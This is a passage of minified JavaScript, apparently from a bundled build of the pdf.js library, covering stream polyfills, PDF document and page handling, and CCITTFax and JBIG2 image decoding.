errored");if(!0===e._readableClosed)throw new TypeError("Readable side is already closed");var r=e._readableController;try{g(r,t)}catch(t){e._readableClosed=!0;S(e,t);throw e._storedError}!0===p(r)<=0&&!1===e._backpressure&&A(e,!0)}function k(e){n(!1===e._errored);n(!1===e._readableClosed);try{d(e._readableController)}catch(e){n(!1)}e._readableClosed=!0}function S(e,t){!1===e._errored&&C(e,t)}function C(e,t){n(!1===e._errored);e._errored=!0;e._storedError=t;!1===e._writableDone&&y(e._writableController,t);!1===e._readableClosed&&m(e._readableController,t)}function x(e){n(void 0!==e._backpressureChangePromise,"_backpressureChangePromise should have been initialized");if(!1===e._backpressure)return Promise.resolve();n(!0===e._backpressure,"_backpressure should have been initialized");return e._backpressureChangePromise}function A(e,t){n(e._backpressure!==t,"TransformStreamSetBackpressure() should be called only when backpressure is changed");void 0!==e._backpressureChangePromise&&e._backpressureChangePromise_resolve(t);e._backpressureChangePromise=new Promise(function(t){e._backpressureChangePromise_resolve=t});e._backpressureChangePromise.then(function(e){n(e!==t,"_backpressureChangePromise should be fulfilled only when backpressure is changed")});e._backpressure=t}function _(e,t){w(t._controlledTransformStream,e);return Promise.resolve()}function I(e){return!!u(e)&&!!Object.prototype.hasOwnProperty.call(e,"_controlledTransformStream")}function P(e){return!!u(e)&&!!Object.prototype.hasOwnProperty.call(e,"_transformStreamController")}var T=function(){function e(t,r){i(this,e);this._transformStream=t;this._startPromise=r}a(e,[{key:"start",value:function(e){var t=this._transformStream;t._writableController=e;return this._startPromise.then(function(){return x(t)})}},{key:"write",value:function(e){return function(e,t){n(!1===e._errored);n(!1===e._transforming);n(!1===e._backpressure);e._transforming=!0;var r=e._transformer,a=e._transformStreamController;return c(r,"transform",[t,a],_,[t,a]).then(function(){e._transforming=!1;return x(e)},function(t){S(e,t);return Promise.reject(t)})}(this._transformStream,e)}},{key:"abort",value:function(){var e=this._transformStream;e._writableDone=!0;C(e,new TypeError("Writable side aborted"))}},{key:"close",value:function(){var e=this._transformStream;n(!1===e._transforming);e._writableDone=!0;return l(e._transformer,"flush",[e._transformStreamController]).then(function(){if(!0===e._errored)return Promise.reject(e._storedError);!1===e._readableClosed&&k(e);return Promise.resolve()}).catch(function(t){S(e,t);return Promise.reject(e._storedError)})}}]);return e}(),O=function(){function e(t,r){i(this,e);this._transformStream=t;this._startPromise=r}a(e,[{key:"start",value:function(e){var t=this._transformStream;t._readableController=e;return this._startPromise.then(function(){n(void 0!==t._backpressureChangePromise,"_backpressureChangePromise should have been initialized");if(!0===t._backpressure)return Promise.resolve();n(!1===t._backpressure,"_backpressure should have been initialized");return t._backpressureChangePromise})}},{key:"pull",value:function(){var e=this._transformStream;n(!0===e._backpressure,"pull() should be never called while _backpressure is false");n(void 0!==e._backpressureChangePromise,"_backpressureChangePromise should have been initialized");A(e,!1);return e._backpressureChangePromise}},{key:"cancel",value:function(){var e=this._transformStream;e._readableClosed=!0;C(e,new TypeError("Readable side canceled"))}}]);return e}(),E=function(){function e(t){i(this,e);if(!1===P(t))throw new TypeError("TransformStreamDefaultController can only be constructed with a TransformStream instance");if(void 0!==t._transformStreamController)throw new TypeError("TransformStreamDefaultController instances can only be created by the TransformStream constructor");this._controlledTransformStream=t}a(e,[{key:"enqueue",value:function(e){if(!1===I(this))throw R("enqueue");w(this._controlledTransformStream,e)}},{key:"close",value:function(){if(!1===I(this))throw R("close");!function(e){if(!0===e._errored)throw new TypeError("TransformStream is already errored");if(!0===e._readableClosed)throw new TypeError("Readable side is already closed");k(e)}(this._controlledTransformStream)}},{key:"error",value:function(e){if(!1===I(this))throw R("error");!function(e,t){if(!0===e._errored)throw new TypeError("TransformStream is already errored");C(e,t)}(this._controlledTransformStream,e)}},{key:"desiredSize",get:function(){if(!1===I(this))throw R("desiredSize");var e=this._controlledTransformStream._readableController;return p(e)}}]);return e}(),F=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e);this._transformer=t;var r=t.readableStrategy,a=t.writableStrategy;this._transforming=!1;this._errored=!1;this._storedError=void 0;this._writableController=void 0;this._readableController=void 0;this._transformStreamController=void 0;this._writableDone=!1;this._readableClosed=!1;this._backpressure=void 0;this._backpressureChangePromise=void 0;this._backpressureChangePromise_resolve=void 0;this._transformStreamController=new E(this);var o=void 0,c=new Promise(function(e){o=e}),l=new O(this,c);this._readable=new f(l,r);var u=new T(this,c);this._writable=new v(u,a);n(void 0!==this._writableController);n(void 0!==this._readableController);A(this,p(this._readableController)<=0);var h=this,d=s(t,"start",[h._transformStreamController]);o(d);c.catch(function(e){if(!1===h._errored){h._errored=!0;h._storedError=e}})}a(e,[{key:"readable",get:function(){if(!1===P(this))throw B("readable");return this._readable}},{key:"writable",get:function(){if(!1===P(this))throw B("writable");return this._writable}}]);return e}();e.exports={TransformStream:F};function R(e){return new TypeError("TransformStreamDefaultController.prototype."+e+" can only be used on a TransformStreamDefaultController")}function B(e){return new TypeError("TransformStream.prototype."+e+" can only be used on a TransformStream")}},function(e,t,r){e.exports=r(5)}]))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.NetworkPdfManager=t.LocalPdfManager=void 0;var a=r(0),i=r(63),n=r(133),o=r(4),s=function(){function e(){(0,a.unreachable)("Cannot initialize BaseManagerManager")}e.prototype={get docId(){return this._docId},get password(){return this._password},get docBaseUrl(){var e=null;if(this._docBaseUrl){var t=(0,a.createValidAbsoluteUrl)(this._docBaseUrl);t?e=t.href:(0,a.warn)('Invalid absolute docBaseUrl: "'+this._docBaseUrl+'".')}return(0,a.shadow)(this,"docBaseUrl",e)},onLoadedStream:function(){throw new a.NotImplementedException},ensureDoc:function(e,t){return this.ensure(this.pdfDocument,e,t)},ensureXRef:function(e,t){return this.ensure(this.pdfDocument.xref,e,t)},ensureCatalog:function(e,t){return this.ensure(this.pdfDocument.catalog,e,t)},getPage:function(e){return this.pdfDocument.getPage(e)},cleanup:function(){return this.pdfDocument.cleanup()},ensure:function(e,t,r){return new a.NotImplementedException},requestRange:function(e,t){return new a.NotImplementedException},requestLoadedStream:function(){return new a.NotImplementedException},sendProgressiveData:function(e){return new a.NotImplementedException},updatePassword:function(e){this._password=e},terminate:function(){return new a.NotImplementedException}};return e}(),c=function(){function e(e,t,r,i,s){this._docId=e;this._password=r;this._docBaseUrl=s;this.evaluatorOptions=i;var c=new o.Stream(t);this.pdfDocument=new n.PDFDocument(this,c);this._loadedStreamCapability=(0,a.createPromiseCapability)();this._loadedStreamCapability.resolve(c)}a.Util.inherit(e,s,{ensure:function(e,t,r){return new Promise(function(a,i){try{var n=e[t];a("function"==typeof n?n.apply(e,r):n)}catch(e){i(e)}})},requestRange:function(e,t){return Promise.resolve()},requestLoadedStream:function(){},onLoadedStream:function(){return this._loadedStreamCapability.promise},terminate:function(){}});return e}(),l=function(){function e(e,t,r,a,o){this._docId=e;this._password=r.password;this._docBaseUrl=o;this.msgHandler=r.msgHandler;this.evaluatorOptions=a;var s={msgHandler:r.msgHandler,url:r.url,length:r.length,disableAutoFetch:r.disableAutoFetch,rangeChunkSize:r.rangeChunkSize};this.streamManager=new i.ChunkedStreamManager(t,s);this.pdfDocument=new n.PDFDocument(this,this.streamManager.getStream())}a.Util.inherit(e,s,{ensure:function(e,t,r){var i=this;return new Promise(function(n,o){!function s(){try{var c,l=e[t];c="function"==typeof l?l.apply(e,r):l;n(c)}catch(e){if(!(e instanceof a.MissingDataException)){o(e);return}i.streamManager.requestRange(e.begin,e.end).then(s,o)}}()})},requestRange:function(e,t){return this.streamManager.requestRange(e,t)},requestLoadedStream:function(){this.streamManager.requestAllChunks()},sendProgressiveData:function(e){this.streamManager.onReceiveData({chunk:e})},onLoadedStream:function(){return this.streamManager.onLoadedStream()},terminate:function(){this.streamManager.abort()}});return e}();t.LocalPdfManager=c;t.NetworkPdfManager=l},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.PDFDocument=t.Page=void 0;var a=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var r=[],a=!0,i=!1,n=void 0;try{for(var o,s=e[Symbol.iterator]();!(a=(o=s.next()).done);a=!0){r.push(o.value);if(t&&r.length===t)break}}catch(e){i=!0;n=e}finally{try{!a&&s.return&&s.return()}finally{if(i)throw n}}return r}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),i=r(64),n=r(1),o=r(0),s=r(4),c=r(139),l=r(68),u=r(27),h=r(42),f=r(140),d=r(72),g=function(){var e=[0,0,612,792];function t(e,t){return"display"===t&&e.viewable||"print"===t&&e.printable}function r(e){var t=e.pdfManager,r=e.xref,a=e.pageIndex,i=e.pageDict,n=e.ref,o=e.fontCache,s=e.builtInCMapCache,c=e.pdfFunctionFactory;this.pdfManager=t;this.pageIndex=a;this.pageDict=i;this.xref=r;this.ref=n;this.fontCache=o;this.builtInCMapCache=s;this.pdfFunctionFactory=c;this.evaluatorOptions=t.evaluatorOptions;this.resourcesPromise=null;var l="p"+this.pageIndex+"_",u={obj:0};this.idFactory={createObjId:function(){return l+ ++u.obj}}}r.prototype={getPageProp:function(e){return this.pageDict.get(e)},getInheritedPageProp:function(e,t){var r=this.pageDict,a=null,i=0;t=t||!1;for(;r;){var s=t?r.getArray(e):r.get(e);if(void 0!==s){a||(a=[]);a.push(s)}if(++i>100){(0,o.warn)("getInheritedPageProp: maximum loop count exceeded for "+e);return a?a[0]:void 0}r=r.get("Parent")}if(a)return 1!==a.length&&(0,n.isDict)(a[0])?n.Dict.merge(this.xref,a):a[0]},get content(){return this.getPageProp("Contents")},get resources(){return(0,o.shadow)(this,"resources",this.getInheritedPageProp("Resources")||n.Dict.empty)},get mediaBox(){var t=this.getInheritedPageProp("MediaBox",!0);return Array.isArray(t)&&4===t.length?(0,o.shadow)(this,"mediaBox",t):(0,o.shadow)(this,"mediaBox",e)},get cropBox(){var e=this.getInheritedPageProp("CropBox",!0);return Array.isArray(e)&&4===e.length?(0,o.shadow)(this,"cropBox",e):(0,o.shadow)(this,"cropBox",this.mediaBox)},get userUnit(){var e=this.getPageProp("UserUnit");(!(0,o.isNum)(e)||e<=0)&&(e=1);return(0,o.shadow)(this,"userUnit",e)},get view(){var e=this.mediaBox,t=this.cropBox;if(e===t)return(0,o.shadow)(this,"view",e);var r=o.Util.intersect(t,e);return(0,o.shadow)(this,"view",r||e)},get rotate(){var e=this.getInheritedPageProp("Rotate")||0;e%90!=0?e=0:e>=360?e%=360:e<0&&(e=(e%360+360)%360);return(0,o.shadow)(this,"rotate",e)},getContentStream:function(){var e,t=this.content;if(Array.isArray(t)){var r,a=this.xref,i=t.length,o=[];for(r=0;r<i;++r)o.push(a.fetchIfRef(t[r]));e=new s.StreamsSequenceStream(o)}else e=(0,n.isStream)(t)?t:new s.NullStream;return e},loadResources:function(e){var t=this;this.resourcesPromise||(this.resourcesPromise=this.pdfManager.ensure(this,"resources"));return this.resourcesPromise.then(function(){return new i.ObjectLoader(t.resources,e,t.xref).load()})},getOperatorList:function(e){var r=this,i=e.handler,n=e.task,s=e.intent,c=e.renderInteractiveForms,l=this.pdfManager.ensure(this,"getContentStream"),u=this.loadResources(["ExtGState","ColorSpace","Pattern","Shading","XObject","Font"]),d=new f.PartialEvaluator({pdfManager:this.pdfManager,xref:this.xref,handler:i,pageIndex:this.pageIndex,idFactory:this.idFactory,fontCache:this.fontCache,builtInCMapCache:this.builtInCMapCache,options:this.evaluatorOptions,pdfFunctionFactory:this.pdfFunctionFactory}),g=Promise.all([l,u]).then(function(e){var t=a(e,1)[0],o=new h.OperatorList(s,i,r.pageIndex);i.send("StartRenderPage",{transparency:d.hasBlendModes(r.resources),pageIndex:r.pageIndex,intent:s});return d.getOperatorList({stream:t,task:n,resources:r.resources,operatorList:o}).then(function(){return o})}),m=this.pdfManager.ensure(this,"annotations");return Promise.all([g,m]).then(function(e){var r=a(e,2),i=r[0],l=r[1];if(0===l.length){i.flush(!0);return i}var u,h,f=[];for(u=0,h=l.length;u<h;u++)t(l[u],s)&&f.push(l[u].getOperatorList(d,n,c));return Promise.all(f).then(function(e){i.addOp(o.OPS.beginAnnotations,[]);for(u=0,h=e.length;u<h;u++)i.addOpList(e[u]);i.addOp(o.OPS.endAnnotations,[]);i.flush(!0);return i})})},extractTextContent:function(e){var t=this,r=e.handler,i=e.task,n=e.normalizeWhitespace,o=e.sink,s=e.combineTextItems,c=this.pdfManager.ensure(this,"getContentStream"),l=this.loadResources(["ExtGState","XObject","Font"]);return Promise.all([c,l]).then(function(e){var c=a(e,1)[0];return new f.PartialEvaluator({pdfManager:t.pdfManager,xref:t.xref,handler:r,pageIndex:t.pageIndex,idFactory:t.idFactory,fontCache:t.fontCache,builtInCMapCache:t.builtInCMapCache,options:t.evaluatorOptions,pdfFunctionFactory:t.pdfFunctionFactory}).getTextContent({stream:c,task:i,resources:t.resources,normalizeWhitespace:n,combineTextItems:s,sink:o})})},getAnnotationsData:function(e){for(var r=this.annotations,a=[],i=0,n=r.length;i<n;++i)e&&!t(r[i],e)||a.push(r[i].data);return a},get annotations(){for(var e=[],t=this.getInheritedPageProp("Annots")||[],r=0,a=t.length;r<a;++r){var i=t[r],n=c.AnnotationFactory.create(this.xref,i,this.pdfManager,this.idFactory);n&&e.push(n)}return(0,o.shadow)(this,"annotations",e)}};return r}(),m=function(){function e(e,t){var r;if((0,n.isStream)(t))r=t;else{if(!(0,o.isArrayBuffer)(t))throw new Error("PDFDocument: Unknown argument type");r=new s.Stream(t)}if(r.length<=0)throw new Error("PDFDocument: stream must have data");this.pdfManager=e;this.stream=r;this.xref=new i.XRef(r,e);var a=e.evaluatorOptions;this.pdfFunctionFactory=new d.PDFFunctionFactory({xref:this.xref,isEvalSupported:a.isEvalSupported})}function t(e,t,r,a){var i=e.pos,n=e.end,o=[];i+r>n&&(r=n-i);for(var s=0;s<r;++s)o.push(String.fromCharCode(e.getByte()));var c=o.join("");e.pos=i;var l=a?c.lastIndexOf(t):c.indexOf(t);if(-1===l)return!1;e.pos+=l;return!0}var r={get entries(){return(0,o.shadow)(this,"entries",{Title:o.isString,Author:o.isString,Subject:o.isString,Keywords:o.isString,Creator:o.isString,Producer:o.isString,CreationDate:o.isString,ModDate:o.isString,Trapped:n.isName})}};e.prototype={parse:function(e){this.setup(e);var t=this.catalog.catDict.get("Version");(0,n.isName)(t)&&(this.pdfFormatVersion=t.name);try{this.acroForm=this.catalog.catDict.get("AcroForm");if(this.acroForm){this.xfa=this.acroForm.get("XFA");var r=this.acroForm.get("Fields");r&&Array.isArray(r)&&0!==r.length||this.xfa||(this.acroForm=null)}}catch(e){if(e instanceof o.MissingDataException)throw e;(0,o.info)("Something wrong with AcroForm entry");this.acroForm=null}},get linearization(){var e=null;if(this.stream.length)try{e=u.Linearization.create(this.stream)}catch(e){if(e instanceof o.MissingDataException)throw e;(0,o.info)(e)}return(0,o.shadow)(this,"linearization",e)},get startXRef(){var e=this.stream,r=0;if(this.linearization){e.reset();t(e,"endobj",1024)&&(r=e.pos+6)}else{for(var a=!1,i=e.end;!a&&i>0;){(i-=1024-"startxref".length)<0&&(i=0);e.pos=i;a=t(e,"startxref",1024,!0)}if(a){e.skip(9);var n;do{n=e.getByte()}while((0,o.isSpace)(n));for(var s="";n>=32&&n<=57;){s+=String.fromCharCode(n);n=e.getByte()}r=parseInt(s,10);isNaN(r)&&(r=0)}}return(0,o.shadow)(this,"startXRef",r)},get mainXRefEntriesOffset(){var e=0,t=this.linearization;t&&(e=t.mainXRefEntriesOffset);return(0,o.shadow)(this,"mainXRefEntriesOffset",e)},checkHeader:function(){var e=this.stream;e.reset();if(t(e,"%PDF-",1024)){e.moveStart();for(var r,a="";(r=e.getByte())>32&&!(a.length>=12);)a+=String.fromCharCode(r);this.pdfFormatVersion||(this.pdfFormatVersion=a.substring(5))}else;},parseStartXRef:function(){var e=this.startXRef;this.xref.setStartXRef(e)},setup:function(e){var t=this;this.xref.parse(e);var r={createPage:function(e,r,a,i,n){return new g({pdfManager:t.pdfManager,xref:t.xref,pageIndex:e,pageDict:r,ref:a,fontCache:i,builtInCMapCache:n,pdfFunctionFactory:t.pdfFunctionFactory})}};this.catalog=new i.Catalog(this.pdfManager,this.xref,r)},get numPages(){var e=this.linearization,t=e?e.numPages:this.catalog.numPages;return(0,o.shadow)(this,"numPages",t)},get documentInfo(){var e,t={PDFFormatVersion:this.pdfFormatVersion,IsAcroFormPresent:!!this.acroForm,IsXFAPresent:!!this.xfa};try{e=this.xref.trailer.get("Info")}catch(e){if(e instanceof o.MissingDataException)throw e;(0,o.info)("The document information dictionary is invalid.")}if(e){var a=r.entries;for(var i in a)if(e.has(i)){var n=e.get(i);a[i](n)?t[i]="string"!=typeof n?n:(0,o.stringToPDFString)(n):(0,o.info)('Bad value in document info for "'+i+'"')}}return(0,o.shadow)(this,"documentInfo",t)},get fingerprint(){var e,t="",r=this.xref.trailer.get("ID");if(Array.isArray(r)&&r[0]&&(0,o.isString)(r[0])&&"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0"!==r[0])e=(0,o.stringToBytes)(r[0]);else{this.stream.ensureRange&&this.stream.ensureRange(0,Math.min(1024,this.stream.end));e=(0,l.calculateMD5)(this.stream.bytes.subarray(0,1024),0,1024)}for(var a=0,i=e.length;a<i;a++){var n=e[a].toString(16);t+=1===n.length?"0"+n:n}return(0,o.shadow)(this,"fingerprint",t)},getPage:function(e){return this.catalog.getPage(e)},cleanup:function(){return this.catalog.cleanup()}};return e}();t.Page=g;t.PDFDocument=m},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.CCITTFaxStream=void 0;var a=r(1),i=r(65),n=r(4),o=function(){function e(e,t,r){this.str=e;this.dict=e.dict;(0,a.isDict)(r)||(r=a.Dict.empty);var o={next:function(){return e.getByte()}};this.ccittFaxDecoder=new i.CCITTFaxDecoder(o,{K:r.get("K"),EndOfLine:r.get("EndOfLine"),EncodedByteAlign:r.get("EncodedByteAlign"),Columns:r.get("Columns"),Rows:r.get("Rows"),EndOfBlock:r.get("EndOfBlock"),BlackIs1:r.get("BlackIs1")});n.DecodeStream.call(this,t)}e.prototype=Object.create(n.DecodeStream.prototype);e.prototype.readBlock=function(){for(;!this.eof;){var e=this.ccittFaxDecoder.readNextChar();if(-1===e){this.eof=!0;return}this.ensureBuffer(this.bufferLength+1);this.buffer[this.bufferLength++]=e}};return e}();t.CCITTFaxStream=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.Jbig2Stream=void 0;var a=r(1),i=r(4),n=r(136),o=r(0),s=function(){function e(e,t,r,a){this.stream=e;this.maybeLength=t;this.dict=r;this.params=a;i.DecodeStream.call(this,t)}e.prototype=Object.create(i.DecodeStream.prototype);Object.defineProperty(e.prototype,"bytes",{get:function(){return(0,o.shadow)(this,"bytes",this.stream.getBytes(this.maybeLength))},configurable:!0});e.prototype.ensureBuffer=function(e){};e.prototype.readBlock=function(){if(!this.eof){var e=new n.Jbig2Image,t=[];if((0,a.isDict)(this.params)){var r=this.params.get("JBIG2Globals");if((0,a.isStream)(r)){var i=r.getBytes();t.push({data:i,start:0,end:i.length})}}t.push({data:this.bytes,start:0,end:this.bytes.length});for(var o=e.parseChunks(t),s=o.length,c=0;c<s;c++)o[c]^=255;this.buffer=o;this.bufferLength=s;this.eof=!0}};return e}();t.Jbig2Stream=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.Jbig2Image=void 0;var a=r(0),i=r(66),n=r(65),o=function(){function e(e){this.message="JBIG2 error: "+e}e.prototype=new Error;e.prototype.name="Jbig2Error";e.constructor=e;return e}(),s=function(){function e(){}e.prototype={getContexts:function(e){return e in this?this[e]:this[e]=new Int8Array(65536)}};function t(e,t,r){this.data=e;this.start=t;this.end=r}t.prototype={get decoder(){var e=new i.ArithmeticDecoder(this.data,this.start,this.end);return(0,a.shadow)(this,"decoder",e)},get contextCache(){var t=new e;return(0,a.shadow)(this,"contextCache",t)}};function r(e,t,r){var a=e.getContexts(t),i=1;function n(e){for(var t=0,n=0;n<e;n++){var o=r.readBit(a,i);i=i<256?i<<1|o:511&(i<<1|o)|256;t=t<<1|o}return t>>>0}var o=n(1),s=n(1)?n(1)?n(1)?n(1)?n(1)?n(32)+4436:n(12)+340:n(8)+84:n(6)+20:n(4)+4:n(2);return 0===o?s:s>0?-s:null}function s(e,t,r){for(var a=e.getContexts("IAID"),i=1,n=0;n<r;n++){i=i<<1|t.readBit(a,i)}return r<31?i&(1<<r)-1:2147483647&i}var c=["SymbolDictionary",null,null,null,"IntermediateTextRegion",null,"ImmediateTextRegion","ImmediateLosslessTextRegion",null,null,null,null,null,null,null,null,"PatternDictionary",null,null,null,"IntermediateHalftoneRegion",null,"ImmediateHalftoneRegion","ImmediateLosslessHalftoneRegion",null,null,null,null,null,null,null,null,null,null,null,null,"IntermediateGenericRegion",null,"ImmediateGenericRegion","ImmediateLosslessGenericRegion","IntermediateGenericRefinementRegion",null,"ImmediateGenericRefinementRegion","ImmediateLosslessGenericRefinementRegion",null,null,null,null,"PageInformation","EndOfPage","EndOfStripe","EndOfFile","Profiles","Tables",null,null,null,null,null,null,null,null,"Extension"],l=[[{x:-1,y:-2},{x:0,y:-2},{x:1,y:-2},{x:-2,y:-1},{x:-1,y:-1},{x:0,y:-1},{x:1,y:-1},{x:2,y:-1},{x:-4,y:0},{x:-3,y:0},{x:-2,y:0},{x:-1,y:0}],[{x:-1,y:-2},{x:0,y:-2},{x:1,y:-2},{x:2,y:-2},{x:-2,y:-1},{x:-1,y:-1},{x:0,y:-1},{x:1,y:-1},{x:2,y:-1},{x:-3,y:0},{x:-2,y:0},{x:-1,y:0}],[{x:-1,y:-2},{x:0,y:-2},{x:1,y:-2},{x:-2,y:-1},{x:-1,y:-1},{x:0,y:-1},{x:1,y:-1},{x:-2,y:0},{x:-1,y:0}],[{x:-3,y:-1},{x:-2,y:-1},{x:-1,y:-1},{x:0,y:-1},{x:1,y:-1},{x:-4,y:0},{x:-3,y:0},{x:-2,y:0},{x:-1,y:0}]],u=[{coding:[{x:0,y:-1},{x:1,y:-1},{x:-1,y:0}],reference:[{x:0,y:-1},{x:1,y:-1},{x:-1,y:0},{x:0,y:0},{x:1,y:0},{x:-1,y:1},{x:0,y:1},{x:1,y:1}]},{coding:[{x:-1,y:-1},{x:0,y:-1},{x:1,y:-1},{x:-1,y:0}],reference:[{x:0,y:-1},{x:-1,y:0},{x:0,y:0},{x:1,y:0},{x:0,y:1},{x:1,y:1}]}],h=[39717,1941,229,405],f=[32,8];function d(e,t,r,a,i,n,o,s){if(e){return E(new P(s.data,s.start,s.end),t,r,!1)}if(0===a&&!n&&!i&&4===o.length&&3===o[0].x&&-1===o[0].y&&-3===o[1].x&&-1===o[1].y&&2===o[2].x&&-2===o[2].y&&-2===o[3].x&&-2===o[3].y)return function(e,t,r){var a,i,n,o,s,c,l,u=r.decoder,h=r.contextCache.getContexts("GB"),f=[];for(i=0;i<t;i++){s=f[i]=new Uint8Array(e);c=i<1?s:f[i-1];a=(l=i<2?s:f[i-2])[0]<<13|l[1]<<12|l[2]<<11|c[0]<<7|c[1]<<6|c[2]<<5|c[3]<<4;for(n=0;n<e;n++){s[n]=o=u.readBit(h,a);a=(31735&a)<<1|(n+3<e?l[n+3]<<11:0)|(n+4<e?c[n+4]<<4:0)|o}}return f}(t,r,s);var c=!!n,u=l[a].concat(o);u.sort(function(e,t){return e.y-t.y||e.x-t.x});var f,d,g=u.length,m=new Int8Array(g),p=new Int8Array(g),b=[],v=0,y=0,w=0,k=0;for(d=0;d<g;d++){m[d]=u[d].x;p[d]=u[d].y;y=Math.min(y,u[d].x);w=Math.max(w,u[d].x);k=Math.min(k,u[d].y);d<g-1&&u[d].y===u[d+1].y&&u[d].x===u[d+1].x-1?v|=1<<g-1-d:b.push(d)}var S=b.length,C=new Int8Array(S),x=new Int8Array(S),A=new Uint16Array(S);for(f=0;f<S;f++){d=b[f];C[f]=u[d].x;x[f]=u[d].y;A[f]=1<<g-1-d}for(var _,I,T,O,F,R=-y,B=-k,M=t-w,D=h[a],N=new Uint8Array(t),L=[],U=s.decoder,q=s.contextCache.getContexts("GB"),j=0,z=0,H=0;H<r;H++){if(i){if(j^=U.readBit(q,D)){L.push(N);continue}}N=new Uint8Array(N);L.push(N);for(_=0;_<t;_++)if(c&&n[H][_])N[_]=0;else{if(_>=R&&_<M&&H>=B){z=z<<1&v;for(d=0;d<S;d++){I=H+x[d];T=_+C[d];(O=L[I][T])&&(z|=O=A[d])}}else{z=0;F=g-1;for(d=0;d<g;d++,F--)(T=_+m[d])>=0&&T<t&&(I=H+p[d])>=0&&(O=L[I][T])&&(z|=O<<F)}var G=U.readBit(q,z);N[_]=G}}return L}function g(e,t,r,a,i,n,s,c,l){var h=u[r].coding;0===r&&(h=h.concat([c[0]]));var d,g=h.length,m=new Int32Array(g),p=new Int32Array(g);for(d=0;d<g;d++){m[d]=h[d].x;p[d]=h[d].y}var b=u[r].reference;0===r&&(b=b.concat([c[1]]));var v=b.length,y=new Int32Array(v),w=new Int32Array(v);for(d=0;d<v;d++){y[d]=b[d].x;w[d]=b[d].y}for(var k=a[0].length,S=a.length,C=f[r],x=[],A=l.decoder,_=l.contextCache.getContexts("GR"),I=0,P=0;P<t;P++){if(s){if(I^=A.readBit(_,C))throw new o("prediction is not supported")}var T=new Uint8Array(e);x.push(T);for(var O=0;O<e;O++){var E,F,R=0;for(d=0;d<g;d++){E=P+p[d];F=O+m[d];E<0||F<0||F>=e?R<<=1:R=R<<1|x[E][F]}for(d=0;d<v;d++){E=P+w[d]-n;F=O+y[d]-i;E<0||E>=S||F<0||F>=k?R<<=1:R=R<<1|a[E][F]}var B=A.readBit(_,R);T[O]=B}}return x}function m(e,t,a,i,n,c,l,u,h,f,d,m,p,b,v,y,w,k,S){if(e&&t)throw new o("refinement with Huffman is not supported");var C,x,A=[];for(C=0;C<i;C++){x=new Uint8Array(a);if(n)for(var _=0;_<a;_++)x[_]=n;A.push(x)}var I=w.decoder,P=w.contextCache,T=e?-b.tableDeltaT.decode(S):-r(P,"IADT",I),O=0;C=0;for(;C<c;){T+=e?b.tableDeltaT.decode(S):r(P,"IADT",I);for(var E=O+=e?b.tableFirstS.decode(S):r(P,"IAFS",I);;){var F=0;l>1&&(F=e?S.readBits(k):r(P,"IAIT",I));var R=l*T+F,B=e?b.symbolIDTable.decode(S):s(P,I,h),M=t&&(e?S.readBit():r(P,"IARI",I)),D=u[B],N=D[0].length,L=D.length;if(M){var U=r(P,"IARDW",I),q=r(P,"IARDH",I);D=g(N+=U,L+=q,v,D,(U>>1)+r(P,"IARDX",I),(q>>1)+r(P,"IARDY",I),!1,y,w)}var j,z,H,G=R-(1&m?0:L-1),W=E-(2&m?N-1:0);if(f){for(j=0;j<L;j++)if(x=A[W+j]){H=D[j];var X=Math.min(a-G,N);switch(p){case 0:for(z=0;z<X;z++)x[G+z]|=H[z];break;case 2:for(z=0;z<X;z++)x[G+z]^=H[z];break;default:throw new o("operator "+p+" is not supported")}}E+=L-1}else{for(z=0;z<L;z++)if(x=A[G+z]){H=D[z];switch(p){case 0:for(j=0;j<N;j++)x[W+j]|=H[j];break;case 2:for(j=0;j<N;j++)x[W+j]^=H[j];break;default:throw new o("operator "+p+" is not supported")}}E+=N-1}C++;var V=e?b.tableDeltaS.decode(S):r(P,"IADS",I);if(null===V)break;E+=V+d}}return A}function p(e,t){var r={};r.number=(0,a.readUint32)(e,t);var i=e[t+4],n=63&i;if(!c[n])throw new o("invalid segment type: "+n);r.type=n;r.typeName=c[n];r.deferredNonRetain=!!(128&i);var s=!!(64&i),l=e[t+5],u=l>>5&7,h=[31&l],f=t+6;if(7===l){u=536870911&(0,a.readUint32)(e,f-1);f+=3;var d=u+7>>3;h[0]=e[f++];for(;--d>0;)h.push(e[f++])}else if(5===l||6===l)throw new o("invalid referred-to flags");r.retainBits=h;var g,m,p=r.number<=256?1:r.number<=65536?2:4,b=[];for(g=0;g<u;g++){var w=1===p?e[f]:2===p?(0,a.readUint16)(e,f):(0,a.readUint32)(e,f);b.push(w);f+=p}r.referredTo=b;if(s){r.pageAssociation=(0,a.readUint32)(e,f);f+=4}else r.pageAssociation=e[f++];r.length=(0,a.readUint32)(e,f);f+=4;if(4294967295===r.length){if(38!==n)throw new o("invalid unknown segment length");var k=v(e,f),S=!!(1&e[f+y]),C=new Uint8Array(6);if(!S){C[0]=255;C[1]=172}C[2]=k.height>>>24&255;C[3]=k.height>>16&255;C[4]=k.height>>8&255;C[5]=255&k.height;for(g=f,m=e.length;g<m;g++){for(var x=0;x<6&&C[x]===e[g+x];)x++;if(6===x){r.length=g+6;break}}if(4294967295===r.length)throw new o("segment end was not found")}r.headerEnd=f;return r}function b(e,t,r,a){for(var i=[],n=r;n<a;){var o=p(t,n);n=o.headerEnd;var s={header:o,data:t};if(!e.randomAccess){s.start=n;n+=o.length;s.end=n}i.push(s);if(51===o.type)break}if(e.randomAccess)for(var c=0,l=i.length;c<l;c++){i[c].start=n;n+=i[c].header.length;i[c].end=n}return i}function v(e,t){return{width:(0,a.readUint32)(e,t),height:(0,a.readUint32)(e,t+4),x:(0,a.readUint32)(e,t+8),y:(0,a.readUint32)(e,t+12),combinationOperator:7&e[t+16]}}var y=17;function w(e,t){var r,i,n,s,c=e.header,l=e.data,u=e.start,h=e.end;switch(c.type){case 0:var 